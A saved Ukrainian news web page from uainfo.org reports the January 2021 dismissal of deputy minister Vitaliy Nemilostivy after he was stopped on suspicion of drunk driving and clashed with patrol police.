

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1611216885-kabmin-zvilniv-nemilostivogo-yakiy-yizdiv-napidpitku-i.html
body_size: 27070
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Кабмін звільнив Немілостівого, який їздив напідпитку і грубіянив патрульним</title>    <meta name="description" content="Кабінет Міністрів звільнив із посади заступника міністра з питань стратегічних галузей промисловості Віталія Немілостівого." />
<meta name="keywords" content="Кабмін, Віталій Немілостівий, звільнення" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Кабмін звільнив Немілостівого, який їздив напідпитку і грубіянив патрульним" />
<meta property="og:description" content="Кабінет Міністрів звільнив із посади заступника міністра з питань стратегічних галузей промисловості Віталія Немілостівого." />
<meta property="og:image" content="http://uainfo.org/static/img/d/c/dca4d8c_nemiloctivyj_v_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1611216885-kabmin-zvilniv-nemilostivogo-yakiy-yizdiv-napidpitku-i.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Кабмін звільнив Немілостівого, який їздив напідпитку і грубіянив патрульним</h1></header>
        <div class="meta hit">
            <time>21.01.2021, 10:22</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">480</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="421346" title="комментариев">
                <span class="ico"> </span>
                <span class="info">1</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><em><strong><img alt="" src="/static/ckef/img/dca4d8c-nemiloctivyj-v.jpg" style="width: 500px; height: 280px;" /></strong></em></p>

<p><em><strong>Кабінет Міністрів звільнив із посади заступника міністра з питань стратегічних галузей промисловості Віталія Немілостівого.</strong></em></p>

<p>Про це <a href="https://телеграм.онлайн/#/im?p=@Denys_Smyhal" target="_blank">повідомив </a>Прем&#39;єр-міністр Денис Шмигаль у Телеграмі, інформує <b><a href="https://uainfo.org/">UAINFO.org</a></b> з посиланням на <a href="https://www.ukrinform.ua/rubric-polytics/3175006-kabmin-zvilniv-zastupnika-vicepremera-uruskogo.html" target="_blank">Укрінформ</a>.</p>

<p>"Поведінка, яку дозволив собі заступник міністра з питань стратегічних галузей промисловості Віталій Немілостівий, є неприпустимою. Усі мають бути рівними перед законом. Тому ми оперативно розглянули питання звільнення заступника міністра", – написав він.</p>

<p>Шмигаль додав, що посада в Кабінеті Міністрів — це не привілей, це перш за все відповідальність перед людьми та країною.</p>

<p>Нагадаэмо, Шмигаль раніше <a href="https://uainfo.org/blognews/1611214993-yizdiv-p-yanim-na-avto-kabmin-zberetsya-na-pozachergove-zasidannya.html" target="_blank">анонсував</a>, що Уряд зранку в четвер збереться на позачергове засідання для розгляду питання звільнення з посади заступника міністра з питань стратегічних галузей промисловості Віталія Немілостівого. Глава уряду наголошував, що таким рішення уряд доведе, що в Кабміні немає недоторканих.</p>

<p>Раніше у ЗМІ з&#39;явилася інформація, що патрульні поліцейські зупинили заступника міністра з питань стратегічних галузей промисловості Віталія Немілостівого за підозрою у керуванні автомобілем у нетверезому стані.</p>

<section><b>Читайте також:</b><strong><a href="https://uainfo.org/blognews/1611214993-yizdiv-p-yanim-na-avto-kabmin-zberetsya-na-pozachergove-zasidannya.html" target="_blank"> Їздив п’яним на авто: Кабмін збереться на позачергове засідання для звільнення заступника міністра</a></strong></section>

<p>Чоловік, схожий на Немілостівого, нібито відмовився оформляти протокол, намагався піти з місця інциденту і навіть зчинив бійку з патрульними.</p>

<p>Патрульна поліція підтвердила цю інформацію.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1611127182-u-mikolaevi-politsiya-zatrimala-eks-nardepa-za-p-yane-vodinnya.html" target="_blank">У Миколаєві поліція затримала екс-нардепа за п&#39;яне водіння – той влаштував скандал у відділку. ВІДЕО</a></strong></p>

<p>Немілостівого Кабмін призначав заступником міністра з питань стратегічних галузей промисловості у жовтні 2020 року.</p>

<p>Також у 2006-2007 роках Немілостівий був першим заступником генерального директора ДП «Завод імені В. О. Малишева» з питань стратегічного планування та реструктуризації, генеральний директор цього підприємства. Протягом 2007-2010 років перебував на посаді першого заступника міністра промислової політики. У 2010-2011 роках – заступник міністра промислової політики. Протягом 2012-2014 років був народним депутатом України, секретарем Комітету Верховної Ради з питань промислової та інвестиційної політики, членом Спеціальної контрольної комісії ВРУ з питань приватизації. У 2016-2020 роках обіймав керівні посади у Федерації роботодавців.</p>

<p><em><strong>Підписуйся на сторінки UAINFO у <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://twitter.com/uainforg">Twitter </a>і <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://uainfo.org/" rel="nofollow" target="_blank">UAINFO</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9A%D0%B0%D0%B1%D0%BC%D1%96%D0%BD" itemprop="keywords">Кабмін</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%92%D1%96%D1%82%D0%B0%D0%BB%D1%96%D0%B9+%D0%9D%D0%B5%D0%BC%D1%96%D0%BB%D0%BE%D1%81%D1%82%D1%96%D0%B2%D0%B8%D0%B9" itemprop="keywords"> Віталій Немілостівий</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B7%D0%B2%D1%96%D0%BB%D1%8C%D0%BD%D0%B5%D0%BD%D0%BD%D1%8F" itemprop="keywords"> звільнення</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/421346.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1611214993-yizdiv-p-yanim-na-avto-kabmin-zberetsya-na-pozachergove-zasidannya.html">
                                                    <img src="//uainfo.org/static/img/1/6/1611190393_4924_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1611214993-yizdiv-p-yanim-na-avto-kabmin-zberetsya-na-pozachergove-zasidannya.html">Їздив п’яним на авто: Кабмін збереться на позачергове засідання для звільнення заступника міністра</a></h3>
                     <p class="meta">21.01.2021</p>
                </li>
                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '421346', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:00</time>
                    <h3><a href="/blognews/1769094945-nimechchina-visilae-pratsivnika-rosiyskogo-posolstva-zi.html" style="">Німеччина висилає працівника російського посольства зі звинуваченням у шпигунстві</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">0</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769094945-nimechchina-visilae-pratsivnika-rosiyskogo-posolstva-zi.html#mc-container" data-cackle-channel="533025" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:52</time>
                    <h3><a href="/blognews/1769096924-putin-mae-pevni-uspihi-u-borotbi-za-zamorozheni-aktivi.html" style="">Путін має певні успіхи у боротьбі за заморожені активи РФ у Європі, - Зеленський</a></h3>
                    <div class="hit">
